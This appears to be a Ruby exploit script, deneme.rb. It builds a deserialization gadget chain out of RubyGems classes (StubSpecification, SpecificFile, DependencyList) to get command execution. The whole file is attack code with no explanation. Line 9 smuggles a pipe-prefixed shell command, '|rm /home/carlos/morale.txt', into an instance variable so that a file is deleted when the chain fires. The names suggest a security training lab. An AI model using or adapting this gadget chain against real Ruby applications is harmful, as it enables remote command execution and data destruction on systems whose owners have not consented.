 deneme.rb
1 #!/usr/bin/env ruby
2
3 class Gem::StubSpecification
4 def initialize; end
5 end
6
7
8 stub_specification = Gem::StubSpecification.new
9 stub_specification.instance_variable_set(:@loaded_from, "|rm /home/carlos/morale.txt")
10
11 puts "STEP n"
12 stub_specification.name rescue nil
13 puts
14
15
16 class Gem::Source::SpecificFile
17 def initialize; end
18 end
19
20 specific_file = Gem::Source::SpecificFile.new
21 specific_file.instance_variable_set(:@spec, stub_specification)
22
23 other_specific_file = Gem::Source::SpecificFile.new
24
25 puts "STEP n-1"
26 specific_file <=> other_specific_file rescue nil
27 puts
28
29
30 $dependency_list= Gem::DependencyList.new
31 $dependency_list.instance_variable_set(:@specs, [specific_file, other_specific_file])
32
33 puts "STEP n-2"
34 $dependency_list.each{} rescue nil